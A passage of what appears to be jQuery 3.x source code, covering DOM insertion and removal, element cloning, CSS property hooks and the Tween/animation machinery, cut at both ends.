			if (first || ignored) {
				scripts = jQuery.map(getAll(fragment, 'script'), disableScript);
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for (; i < l; i++) {
					node = fragment;

					if (i !== iNoClone) {
						node = jQuery.clone(node, true, true);

						// Keep references to cloned scripts for later restoration
						if (hasScripts) {
							// Support: Android <=4.0 only, PhantomJS 1 only
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge(scripts, getAll(node, 'script'));
						}
					}

					callback.call(collection[i], node, i);
				}

				if (hasScripts) {
					doc = scripts[scripts.length - 1].ownerDocument;

					// Reenable scripts
					jQuery.map(scripts, restoreScript);

					// Evaluate executable scripts on first document insertion
					for (i = 0; i < hasScripts; i++) {
						node = scripts[i];
						if (
							rscriptType.test(node.type || '') &&
							!dataPriv.access(node, 'globalEval') &&
							jQuery.contains(doc, node)
						) {
							if (node.src) {
								// Optional AJAX dependency, but won't run scripts if not present
								if (jQuery._evalUrl) {
									jQuery._evalUrl(node.src);
								}
							} else {
								DOMEval(node.textContent.replace(rcleanScript, ''), doc);
							}
						}
					}
				}
			}
		}

		return collection;
	}

	function remove(elem, selector, keepData) {
		var node,
			nodes = selector ? jQuery.filter(selector, elem) : elem,
			i = 0;

		for (; (node = nodes[i]) != null; i++) {
			if (!keepData && node.nodeType === 1) {
				jQuery.cleanData(getAll(node));
			}

			if (node.parentNode) {
				if (keepData && jQuery.contains(node.ownerDocument, node)) {
					setGlobalEval(getAll(node, 'script'));
				}
				node.parentNode.removeChild(node);
			}
		}

		return elem;
	}

	jQuery.extend({
		htmlPrefilter: function (html) {
			return html.replace(rxhtmlTag, '<$1></$2>');
		},

		clone: function (elem, dataAndEvents, deepDataAndEvents) {
			var i,
				l,
				srcElements,
				destElements,
				clone = elem.cloneNode(true),
				inPage = jQuery.contains(elem.ownerDocument, elem);

			// Fix IE cloning issues
			if (
				!support.noCloneChecked &&
				(elem.nodeType === 1 || elem.nodeType === 11) &&
				!jQuery.isXMLDoc(elem)
			) {
				// We eschew Sizzle here for performance reasons: https://jsperf.com/getall-vs-sizzle/2
				destElements = getAll(clone);
				srcElements = getAll(elem);

				for (i = 0, l = srcElements.length; i < l; i++) {
					fixInput(srcElements[i], destElements[i]);
				}
			}

			// Copy the events from the original to the clone
			if (dataAndEvents) {
				if (deepDataAndEvents) {
					srcElements = srcElements || getAll(elem);
					destElements = destElements || getAll(clone);

					for (i = 0, l = srcElements.length; i < l; i++) {
						cloneCopyEvent(srcElements[i], destElements[i]);
					}
				} else {
					cloneCopyEvent(elem, clone);
				}
			}

			// Preserve script evaluation history
			destElements = getAll(clone, 'script');
			if (destElements.length > 0) {
				setGlobalEval(destElements, !inPage && getAll(elem, 'script'));
			}

			// Return the cloned set
			return clone;
		},

		cleanData: function (elems) {
			var data,
				elem,
				type,
				special = jQuery.event.special,
				i = 0;

			for (; (elem = elems[i]) !== undefined; i++) {
				if (acceptData(elem)) {
					if ((data = elem[dataPriv.expando])) {
						if (data.events) {
							for (type in data.events) {
								if (special[type]) {
									jQuery.event.remove(elem, type);

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent(elem, type, data.handle);
								}
							}
						}

						// Support: Chrome <=35 - 45+
						// Assign undefined instead of using delete, see Data#remove
						elem[dataPriv.expando] = undefined;
					}
					if (elem[dataUser.expando]) {
						// Support: Chrome <=35 - 45+
						// Assign undefined instead of using delete, see Data#remove
						elem[dataUser.expando] = undefined;
					}
				}
			}
		},
	});

	jQuery.fn.extend({
		detach: function (selector) {
			return remove(this, selector, true);
		},

		remove: function (selector) {
			return remove(this, selector);
		},

		text: function (value) {
			return access(
				this,
				function (value) {
					return value === undefined
						? jQuery.text(this)
						: this.empty().each(function () {
								if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
									this.textContent = value;
								}
						  });
				},
				null,
				value,
				arguments.length
			);
		},

		append: function () {
			return domManip(this, arguments, function (elem) {
				if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
					var target = manipulationTarget(this, elem);
					target.appendChild(elem);
				}
			});
		},

		prepend: function () {
			return domManip(this, arguments, function (elem) {
				if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
					var target = manipulationTarget(this, elem);
					target.insertBefore(elem, target.firstChild);
				}
			});
		},

		before: function () {
			return domManip(this, arguments, function (elem) {
				if (this.parentNode) {
					this.parentNode.insertBefore(elem, this);
				}
			});
		},

		after: function () {
			return domManip(this, arguments, function (elem) {
				if (this.parentNode) {
					this.parentNode.insertBefore(elem, this.nextSibling);
				}
			});
		},

		empty: function () {
			var elem,
				i = 0;

			for (; (elem = this[i]) != null; i++) {
				if (elem.nodeType === 1) {
					// Prevent memory leaks
					jQuery.cleanData(getAll(elem, false));

					// Remove any remaining nodes
					elem.textContent = '';
				}
			}

			return this;
		},

		clone: function (dataAndEvents, deepDataAndEvents) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map(function () {
				return jQuery.clone(this, dataAndEvents, deepDataAndEvents);
			});
		},

		html: function (value) {
			return access(
				this,
				function (value) {
					var elem = this[0] || {},
						i = 0,
						l = this.length;

					if (value === undefined && elem.nodeType === 1) {
						return elem.innerHTML;
					}

					// See if we can take a shortcut and just use innerHTML
					if (
						typeof value === 'string' &&
						!rnoInnerhtml.test(value) &&
						!wrapMap[(rtagName.exec(value) || ['', ''])[1].toLowerCase()]
					) {
						value = jQuery.htmlPrefilter(value);

						try {
							for (; i < l; i++) {
								elem = this[i] || {};

								// Remove element nodes and prevent memory leaks
								if (elem.nodeType === 1) {
									jQuery.cleanData(getAll(elem, false));
									elem.innerHTML = value;
								}
							}

							elem = 0;

							// If using innerHTML throws an exception, use the fallback method
						} catch (e) {}
					}

					if (elem) {
						this.empty().append(value);
					}
				},
				null,
				value,
				arguments.length
			);
		},

		replaceWith: function () {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip(
				this,
				arguments,
				function (elem) {
					var parent = this.parentNode;

					if (jQuery.inArray(this, ignored) < 0) {
						jQuery.cleanData(getAll(this));
						if (parent) {
							parent.replaceChild(elem, this);
						}
					}

					// Force callback invocation
				},
				ignored
			);
		},
	});

	jQuery.each(
		{
			appendTo: 'append',
			prependTo: 'prepend',
			insertBefore: 'before',
			insertAfter: 'after',
			replaceAll: 'replaceWith',
		},
		function (name, original) {
			jQuery.fn[name] = function (selector) {
				var elems,
					ret = [],
					insert = jQuery(selector),
					last = insert.length - 1,
					i = 0;

				for (; i <= last; i++) {
					elems = i === last ? this : this.clone(true);
					jQuery(insert[i])[original](elems);

					// Support: Android <=4.0 only, PhantomJS 1 only
					// .get() because push.apply(_, arraylike) throws on ancient WebKit
					push.apply(ret, elems.get());
				}

				return this.pushStack(ret);
			};
		}
	);
	var rmargin = /^margin/;

	var rnumnonpx = new RegExp('^(' + pnum + ')(?!px)[a-z%]+$', 'i');

	var getStyles = function (elem) {
		// Support: IE <=11 only, Firefox <=30 (#15098, #14150)
		// IE throws on elements created in popups
		// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
		var view = elem.ownerDocument.defaultView;

		if (!view || !view.opener) {
			view = window;
		}

		return view.getComputedStyle(elem);
	};

	(function () {
		// Executing both pixelPosition & boxSizingReliable tests require only one layout
		// so they're executed at the same time to save the second computation.
		function computeStyleTests() {
			// This is a singleton, we need to execute it only once
			if (!div) {
				return;
			}

			div.style.cssText =
				'box-sizing:border-box;' +
				'position:relative;display:block;' +
				'margin:auto;border:1px;padding:1px;' +
				'top:1%;width:50%';
			div.innerHTML = '';
			documentElement.appendChild(container);

			var divStyle = window.getComputedStyle(div);
			pixelPositionVal = divStyle.top !== '1%';

			// Support: Android 4.0 - 4.3 only, Firefox <=3 - 44
			reliableMarginLeftVal = divStyle.marginLeft === '2px';
			boxSizingReliableVal = divStyle.width === '4px';

			// Support: Android 4.0 - 4.3 only
			// Some styles come back with percentage values, even though they shouldn't
			div.style.marginRight = '50%';
			pixelMarginRightVal = divStyle.marginRight === '4px';

			documentElement.removeChild(container);

			// Nullify the div so it wouldn't be stored in the memory and
			// it will also be a sign that checks already performed
			div = null;
		}

		var pixelPositionVal,
			boxSizingReliableVal,
			pixelMarginRightVal,
			reliableMarginLeftVal,
			container = document.createElement('div'),
			div = document.createElement('div');

		// Finish early in limited (non-browser) environments
		if (!div.style) {
			return;
		}

		// Support: IE <=9 - 11 only
		// Style of cloned element affects source element cloned (#8908)
		div.style.backgroundClip = 'content-box';
		div.cloneNode(true).style.backgroundClip = '';
		support.clearCloneStyle = div.style.backgroundClip === 'content-box';

		container.style.cssText =
			'border:0;width:8px;height:0;top:0;left:-9999px;' +
			'padding:0;margin-top:1px;position:absolute';
		container.appendChild(div);

		jQuery.extend(support, {
			pixelPosition: function () {
				computeStyleTests();
				return pixelPositionVal;
			},
			boxSizingReliable: function () {
				computeStyleTests();
				return boxSizingReliableVal;
			},
			pixelMarginRight: function () {
				computeStyleTests();
				return pixelMarginRightVal;
			},
			reliableMarginLeft: function () {
				computeStyleTests();
				return reliableMarginLeftVal;
			},
		});
	})();

	function curCSS(elem, name, computed) {
		var width,
			minWidth,
			maxWidth,
			ret,
			// Support: Firefox 51+
			// Retrieving style before computed somehow
			// fixes an issue with getting wrong values
			// on detached elements
			style = elem.style;

		computed = computed || getStyles(elem);

		// getPropertyValue is needed for:
		//   .css('filter') (IE 9 only, #12537)
		//   .css('--customProperty) (#3144)
		if (computed) {
			ret = computed.getPropertyValue(name) || computed[name];

			if (ret === '' && !jQuery.contains(elem.ownerDocument, elem)) {
				ret = jQuery.style(elem, name);
			}

			// A tribute to the "awesome hack by Dean Edwards"
			// Android Browser returns percentage for some values,
			// but width seems to be reliably pixels.
			// This is against the CSSOM draft spec:
			// https://drafts.csswg.org/cssom/#resolved-values
			if (!support.pixelMarginRight() && rnumnonpx.test(ret) && rmargin.test(name)) {
				// Remember the original values
				width = style.width;
				minWidth = style.minWidth;
				maxWidth = style.maxWidth;

				// Put in the new values to get a computed value out
				style.minWidth = style.maxWidth = style.width = ret;
				ret = computed.width;

				// Revert the changed values
				style.width = width;
				style.minWidth = minWidth;
				style.maxWidth = maxWidth;
			}
		}

		return ret !== undefined
			? // Support: IE <=9 - 11 only
			  // IE returns zIndex value as an integer.
			  ret + ''
			: ret;
	}

	function addGetHookIf(conditionFn, hookFn) {
		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function () {
				if (conditionFn()) {
					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return (this.get = hookFn).apply(this, arguments);
			},
		};
	}

	var // Swappable if display is none or starts with table
		// except "table", "table-cell", or "table-caption"
		// See here for display values: https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rcustomProp = /^--/,
		cssShow = { position: 'absolute', visibility: 'hidden', display: 'block' },
		cssNormalTransform = {
			letterSpacing: '0',
			fontWeight: '400',
		},
		cssPrefixes = ['Webkit', 'Moz', 'ms'],
		emptyStyle = document.createElement('div').style;

	// Return a css property mapped to a potentially vendor prefixed property
	function vendorPropName(name) {
		// Shortcut for names that are not vendor prefixed
		if (name in emptyStyle) {
			return name;
		}

		// Check for vendor prefixed names
		var capName = name[0].toUpperCase() + name.slice(1),
			i = cssPrefixes.length;

		while (i--) {
			name = cssPrefixes[i] + capName;
			if (name in emptyStyle) {
				return name;
			}
		}
	}

	// Return a property mapped along what jQuery.cssProps suggests or to
	// a vendor prefixed property.
	function finalPropName(name) {
		var ret = jQuery.cssProps[name];
		if (!ret) {
			ret = jQuery.cssProps[name] = vendorPropName(name) || name;
		}
		return ret;
	}

	function setPositiveNumber(elem, value, subtract) {
		// Any relative (+/-) values have already been
		// normalized at this point
		var matches = rcssNum.exec(value);
		return matches
			? // Guard against undefined "subtract", e.g., when used as in cssHooks
			  Math.max(0, matches[2] - (subtract || 0)) + (matches[3] || 'px')
			: value;
	}

	function augmentWidthOrHeight(elem, name, extra, isBorderBox, styles) {
		var i,
			val = 0;

		// If we already have the right measurement, avoid augmentation
		if (extra === (isBorderBox ? 'border' : 'content')) {
			i = 4;

			// Otherwise initialize for horizontal or vertical properties
		} else {
			i = name === 'width' ? 1 : 0;
		}

		for (; i < 4; i += 2) {
			// Both box models exclude margin, so add it if we want it
			if (extra === 'margin') {
				val += jQuery.css(elem, extra + cssExpand[i], true, styles);
			}

			if (isBorderBox) {
				// border-box includes padding, so remove it if we want content
				if (extra === 'content') {
					val -= jQuery.css(elem, 'padding' + cssExpand[i], true, styles);
				}

				// At this point, extra isn't border nor margin, so remove border
				if (extra !== 'margin') {
					val -= jQuery.css(elem, 'border' + cssExpand[i] + 'Width', true, styles);
				}
			} else {
				// At this point, extra isn't content, so add padding
				val += jQuery.css(elem, 'padding' + cssExpand[i], true, styles);

				// At this point, extra isn't content nor padding, so add border
				if (extra !== 'padding') {
					val += jQuery.css(elem, 'border' + cssExpand[i] + 'Width', true, styles);
				}
			}
		}

		return val;
	}

	function getWidthOrHeight(elem, name, extra) {
		// Start with computed style
		var valueIsBorderBox,
			styles = getStyles(elem),
			val = curCSS(elem, name, styles),
			isBorderBox = jQuery.css(elem, 'boxSizing', false, styles) === 'border-box';

		// Computed unit is not pixels. Stop here and return.
		if (rnumnonpx.test(val)) {
			return val;
		}

		// Check for style in case a browser which returns unreliable values
		// for getComputedStyle silently falls back to the reliable elem.style
		valueIsBorderBox = isBorderBox && (support.boxSizingReliable() || val === elem.style[name]);

		// Fall back to offsetWidth/Height when value is "auto"
		// This happens for inline elements with no explicit setting (gh-3571)
		if (val === 'auto') {
			val = elem['offset' + name[0].toUpperCase() + name.slice(1)];
		}

		// Normalize "", auto, and prepare for extra
		val = parseFloat(val) || 0;

		// Use the active box-sizing model to add/subtract irrelevant styles
		return (
			val +
			augmentWidthOrHeight(
				elem,
				name,
				extra || (isBorderBox ? 'border' : 'content'),
				valueIsBorderBox,
				styles
			) +
			'px'
		);
	}

	jQuery.extend({
		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function (elem, computed) {
					if (computed) {
						// We should always get a number back from opacity
						var ret = curCSS(elem, 'opacity');
						return ret === '' ? '1' : ret;
					}
				},
			},
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			animationIterationCount: true,
			columnCount: true,
			fillOpacity: true,
			flexGrow: true,
			flexShrink: true,
			fontWeight: true,
			lineHeight: true,
			opacity: true,
			order: true,
			orphans: true,
			widows: true,
			zIndex: true,
			zoom: true,
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {
			float: 'cssFloat',
		},

		// Get and set the style property on a DOM Node
		style: function (elem, name, value, extra) {
			// Don't set styles on text and comment nodes
			if (!elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style) {
				return;
			}

			// Make sure that we're working with the right name
			var ret,
				type,
				hooks,
				origName = jQuery.camelCase(name),
				isCustomProp = rcustomProp.test(name),
				style = elem.style;

			// Make sure that we're working with the right name. We don't
			// want to query the value if it is a CSS custom property
			// since they are user-defined.
			if (!isCustomProp) {
				name = finalPropName(origName);
			}

			// Gets hook for the prefixed version, then unprefixed version
			hooks = jQuery.cssHooks[name] || jQuery.cssHooks[origName];

			// Check if we're setting a value
			if (value !== undefined) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if (type === 'string' && (ret = rcssNum.exec(value)) && ret[1]) {
					value = adjustCSS(elem, name, ret);

					// Fixes bug #9237
					type = 'number';
				}

				// Make sure that null and NaN values aren't set (#7116)
				if (value == null || value !== value) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if (type === 'number') {
					value += (ret && ret[3]) || (jQuery.cssNumber[origName] ? '' : 'px');
				}

				// background-* props affect original clone's values
				if (!support.clearCloneStyle && value === '' && name.indexOf('background') === 0) {
					style[name] = 'inherit';
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if (!hooks || !('set' in hooks) || (value = hooks.set(elem, value, extra)) !== undefined) {
					if (isCustomProp) {
						style.setProperty(name, value);
					} else {
						style[name] = value;
					}
				}
			} else {
				// If a hook was provided get the non-computed value from there
				if (hooks && 'get' in hooks && (ret = hooks.get(elem, false, extra)) !== undefined) {
					return ret;
				}

				// Otherwise just get the value from the style object
				return style[name];
			}
		},

		css: function (elem, name, extra, styles) {
			var val,
				num,
				hooks,
				origName = jQuery.camelCase(name),
				isCustomProp = rcustomProp.test(name);

			// Make sure that we're working with the right name. We don't
			// want to modify the value if it is a CSS custom property
			// since they are user-defined.
			if (!isCustomProp) {
				name = finalPropName(origName);
			}

			// Try prefixed name followed by the unprefixed name
			hooks = jQuery.cssHooks[name] || jQuery.cssHooks[origName];

			// If a hook was provided get the computed value from there
			if (hooks && 'get' in hooks) {
				val = hooks.get(elem, true, extra);
			}

			// Otherwise, if a way to get the computed value exists, use that
			if (val === undefined) {
				val = curCSS(elem, name, styles);
			}

			// Convert "normal" to computed value
			if (val === 'normal' && name in cssNormalTransform) {
				val = cssNormalTransform[name];
			}

			// Make numeric if forced or a qualifier was provided and val looks numeric
			if (extra === '' || extra) {
				num = parseFloat(val);
				return extra === true || isFinite(num) ? num || 0 : val;
			}

			return val;
		},
	});

	jQuery.each(['height', 'width'], function (i, name) {
		jQuery.cssHooks[name] = {
			get: function (elem, computed, extra) {
				if (computed) {
					// Certain elements can have dimension info if we invisibly show them
					// but it must have a current display style that would benefit
					return rdisplayswap.test(jQuery.css(elem, 'display')) &&
						// Support: Safari 8+
						// Table columns in Safari have non-zero offsetWidth & zero
						// getBoundingClientRect().width unless display is changed.
						// Support: IE <=11 only
						// Running getBoundingClientRect on a disconnected node
						// in IE throws an error.
						(!elem.getClientRects().length || !elem.getBoundingClientRect().width)
						? swap(elem, cssShow, function () {
								return getWidthOrHeight(elem, name, extra);
						  })
						: getWidthOrHeight(elem, name, extra);
				}
			},

			set: function (elem, value, extra) {
				var matches,
					styles = extra && getStyles(elem),
					subtract =
						extra &&
						augmentWidthOrHeight(
							elem,
							name,
							extra,
							jQuery.css(elem, 'boxSizing', false, styles) === 'border-box',
							styles
						);

				// Convert to pixels if value adjustment is needed
				if (subtract && (matches = rcssNum.exec(value)) && (matches[3] || 'px') !== 'px') {
					elem.style[name] = value;
					value = jQuery.css(elem, name);
				}

				return setPositiveNumber(elem, value, subtract);
			},
		};
	});

	jQuery.cssHooks.marginLeft = addGetHookIf(support.reliableMarginLeft, function (elem, computed) {
		if (computed) {
			return (
				(parseFloat(curCSS(elem, 'marginLeft')) ||
					elem.getBoundingClientRect().left -
						swap(elem, { marginLeft: 0 }, function () {
							return elem.getBoundingClientRect().left;
						})) + 'px'
			);
		}
	});

	// These hooks are used by animate to expand properties
	jQuery.each(
		{
			margin: '',
			padding: '',
			border: 'Width',
		},
		function (prefix, suffix) {
			jQuery.cssHooks[prefix + suffix] = {
				expand: function (value) {
					var i = 0,
						expanded = {},
						// Assumes a single number if not a string
						parts = typeof value === 'string' ? value.split(' ') : [value];

					for (; i < 4; i++) {
						expanded[prefix + cssExpand[i] + suffix] = parts[i] || parts[i - 2] || parts[0];
					}

					return expanded;
				},
			};

			if (!rmargin.test(prefix)) {
				jQuery.cssHooks[prefix + suffix].set = setPositiveNumber;
			}
		}
	);

	jQuery.fn.extend({
		css: function (name, value) {
			return access(
				this,
				function (elem, name, value) {
					var styles,
						len,
						map = {},
						i = 0;

					if (Array.isArray(name)) {
						styles = getStyles(elem);
						len = name.length;

						for (; i < len; i++) {
							map[name[i]] = jQuery.css(elem, name[i], false, styles);
						}

						return map;
					}

					return value !== undefined ? jQuery.style(elem, name, value) : jQuery.css(elem, name);
				},
				name,
				value,
				arguments.length > 1
			);
		},
	});

	function Tween(elem, options, prop, end, easing) {
		return new Tween.prototype.init(elem, options, prop, end, easing);
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function (elem, options, prop, end, easing, unit) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || (jQuery.cssNumber[prop] ? '' : 'px');
		},
		cur: function () {
			var hooks = Tween.propHooks[this.prop];

			return hooks && hooks.get ? hooks.get(this) : Tween.propHooks._default.get(this);
		},
		run: function (percent) {
			var eased,
				hooks = Tween.propHooks[this.prop];

			if (this.options.duration) {
				this.pos = eased = jQuery.easing[this.easing](
					percent,
					this.options.duration * percent,
					0,
					1,
					this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = (this.end - this.start) * eased + this.start;

			if (this.options.step) {
				this.options.step.call(this.elem, this.now, this);
			}

			if (hooks && hooks.set) {
				hooks.set(this);
			} else {
				Tween.propHooks._default.set(this);
			}
			return this;
		},
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function (tween) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if (
					tween.elem.nodeType !== 1 ||
					(tween.elem[tween.prop] != null && tween.elem.style[tween.prop] == null)
				) {
					return tween.elem[tween.prop];
				}

				// Passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails.
				// Simple values such as "10px" are parsed to Float;
				// complex values such as "rotate(1rad)" are returned as-is.
				result = jQuery.css(tween.elem, tween.prop, '');

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === 'auto' ? 0 : result;
			},
			set: function (tween) {
				// Use step hook for back compat.
				// Use cssHook if its there.
				// Use .style if available and use plain properties where available.
				if (jQuery.fx.step[tween.prop]) {
					jQuery.fx.step[tween.prop](tween);
				} else if (
					tween.elem.nodeType === 1 &&
					(tween.elem.style[jQuery.cssProps[tween.prop]] != null || jQuery.cssHooks[tween.prop])
				) {
					jQuery.style(tween.elem, tween.prop, tween.now + tween.unit);
				} else {
					tween.elem[tween.prop] = tween.now;
				}
			},
		},
	};

	// Support: IE <=9 only
	// Panic based approach to setting things on disconnected nodes
	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function (tween) {
			if (tween.elem.nodeType && tween.elem.parentNode) {
				tween.elem[tween.prop] = tween.now;
			}
		},
	};

	jQuery.easing = {
		linear: function (p) {
			return p;
		},
		swing: function (p) {
			return 0.5 - Math.cos(p * Math.PI) / 2;
		},
		_default: 'swing',
	};

	jQuery.fx = Tween.prototype.init;

	// Back compat <1.8 extension point
	jQuery.fx.step = {};

	var fxNow,
		inProgress,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

	function schedule() {
		if (inProgress) {
			if (document.hidden === false && window.requestAnimationFrame) {
				window.requestAnimationFrame(schedule);
			} else {
				window.setTimeout(schedule, jQuery.fx.interval);
			}

			jQuery.fx.tick();
		}
	}

	// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout(function () {
			fxNow = undefined;
		});
		return (fxNow = jQuery.now());
	}

	// Generate parameters to create a standard animation
	function genFx(type, includeWidth) {
		var which,
			i = 0,
			attrs = { height: type };

		// If we include width, step value is 1 to do all cssExpand values,
		// otherwise step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for (; i < 4; i += 2 - includeWidth) {
			which = cssExpand[i];
			attrs['margin' + which] = attrs['padding' + which] = type;
		}

		if (includeWidth) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween(value, prop, animation) {
		var tween,
			collection = (Animation.tweeners[prop] || []).concat(Animation.tweeners['*']),
			index = 0,
			length = collection.length;
		for (; index < length; index++) {
			if ((tween = collection[index].call(animation, prop, value))) {
				// We're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter(elem, props, opts) {
		var prop,
			value,
			toggle,
			hooks,
			oldfire,
			propTween,
			restoreDisplay,
			display,
			isBox = 'width' in props || 'height' in props,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHiddenWithinTree(elem),
			dataShow = dataPriv.get(elem, 'fxshow');

		// Queue-skipping animations hijack the fx hooks
		if (!opts.queue) {
			hooks = jQuery._queueHooks(elem, 'fx');
			if (hooks.unqueued == null) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function () {
					if (!hooks.unqueued) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always(function () {
				// Ensure the complete handler is called before this completes
				anim.always(function () {
					hooks.unqueued--;
					if (!jQuery.queue(elem, 'fx').length) {
						hooks.empty.fire();
					}
				});
			});
		}

		// Detect show/hide animations
		for (prop in props) {
			value = props[prop];
			if (rfxtypes.test(value)) {
				delete props[prop];
				toggle = toggle || value === 'toggle';
				if (value === (hidden ? 'hide' : 'show')) {
					// Pretend to be hidden if this is a "show" and
					// there is still data from a stopped show/hide
					if (value === 'show' && dataShow && dataShow[prop] !== undefined) {
						hidden = true;

						// Ignore all other no-op show/hide data
					} else {
						continue;
					}
				}
				orig[prop] = (dataShow && dataShow[prop]) || jQuery.style(elem, prop);
			}
		}

		// Bail out if this is a no-op like .hide().hide()
		propTween = !jQuery.isEmptyObject(props);
		if (!propTween && jQuery.isEmptyObject(orig)) {
			return;
		}

		// Restrict "overflow" and "display" styles during box animations
		if (isBox && elem.nodeType === 1) {
			// Support: IE <=9 - 11, Edge 12 - 13
			// Record all 3 overflow attributes because IE does not infer the shorthand
			// from identically-valued overflowX and overflowY
			opts.overflow = [style.overflow, style.overflowX, style.overflowY];

			// Identify a display type, preferring old show/hide data over the CSS cascade
			restoreDisplay = dataShow && dataShow.display;
			if (restoreDisplay == null) {
				restoreDisplay = dataPriv.get(elem, 'display');
			}
			display = jQuery.css(elem, 'display');
			if (display === 'none') {
				if (restoreDisplay) {
					display = restoreDisplay;
				} else {
					// Get nonempty value(s) by temporarily forcing visibility
					showHide([elem], true);
					restoreDisplay = elem.style.display || restoreDisplay;
					display = jQuery.css(elem, 'display');
					showHide([elem]);
				}
			}

			// Animate inline elements as inline-block
			if (display === 'inline' || (display === 'inline-block' && restoreDisplay != null)) {
				if (jQuery.css(elem, 'float') === 'none') {
					// Restore the original display value at the end of pure show/hide animations
					if (!propTween) {
						anim.done(function () {
							style.display = restoreDisplay;
						});
						if (restoreDisplay == null) {
							display = style.display;
							restoreDisplay = display === 'none' ? '' : display;
						}
					}
					style.display = 'inline-block';
				}
			}
		}

		if (opts.overflow) {
			style.overflow = 'hidden';
			anim.always(function () {
				style.overflow = opts.overflow[0];
				style.overflowX = opts.overflow[1];
				style.overflowY = opts.overflow[2];
			});
		}

		// Implement show/hide animations
		propTween = false;
		for (prop in orig) {
			// General show/hide setup for this element animation
			if (!propTween) {
				if (dataShow) {
					if ('hidden' in dataShow) {
						hidden = dataShow.hidden;
					}
				} else {
					dataShow = dataPriv.access(elem, 'fxshow', { display: restoreDisplay });
				}

				// Store hidden/visible for toggle so `.stop().toggle()` "reverses"
				if (toggle) {
					dataShow.hidden = !hidden;
				}

				// Show elements before animating them
				if (hidden) {
					showHide([elem], true);
				}

				/* eslint-disable no-loop-func */

				anim.done(function () {
					/* eslint-enable no-loop-func */

					// The final step of a "hide" animation is actually hiding the element
					if (!hidden) {
						showHide([elem]);
					}
					dataPriv.remove(elem, 'fxshow');
					for (prop in orig) {
						jQuery.style(elem, prop, orig[prop]);
					}
				});
			}

			// Per-property setup
			propTween = createTween(hidden ? dataShow[prop] : 0, prop, anim);
			if (!(prop in dataShow)) {
				dataShow[prop] = propTween.start;
				if (hidden) {
					propTween.end = propTween.start;
					propTween.start = 0;
				}
			}
		}
	}

	function propFilter(props, specialEasing) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for (index in props) {
			name = jQuery.camelCase(index);
			easing = specialEasing[name];
			value = props[index];
			if (Array.isArray(value)) {
				easing = value[1];
				value = props[index] = value[0];
			}

			if (index !== name) {
				props[name] = value;
				delete props[index];
			}

			hooks = jQuery.cssHooks[name];
			if (hooks && 'expand' in hooks) {
				value = hooks.expand(value);
				delete props[name];

				// Not quite $.extend, this won't overwrite existing keys.
				// Reusing 'index' because we have the correct "name"
				for (index in value) {
					if (!(index in props)) {
						props[index] = value[index];
						specialEasing[index] = easing;
					}
				}
			} else {
				specialEasing[name] = easing;
			}
		}
	}

	function Animation(elem, properties, options) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always(function () {
				// Don't match elem in the :animated selector
				delete tick.elem;
			}),
			tick = function () {
				if (stopped) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max(0, animation.startTime + animation.duration - currentTime),
					// Support: Android 2.3 only
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for (; index < length; index++) {
					animation.tweens[index].run(percent);
				}

				deferred.notifyWith(elem, [animation, percent, remaining]);

				// If there's more to do, yield
				if (percent < 1 && length) {
					return remaining;
				}

				// If this was an empty animation, synthesize a final progress notification
				if (!length) {
					deferred.notifyWith(elem, [animation, 1, 0]);
				}

				// Resolve the animation and report its conclusion
				deferred.resolveWith(elem, [animation]);
				return false;
			},
			animation = deferred.promise({
				elem: elem,
				props: jQuery.extend({}, properties),
				opts: jQuery.extend(
					true,
					{
						specialEasing: {},
						easing: jQuery.easing._default,
					},
					options
				),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
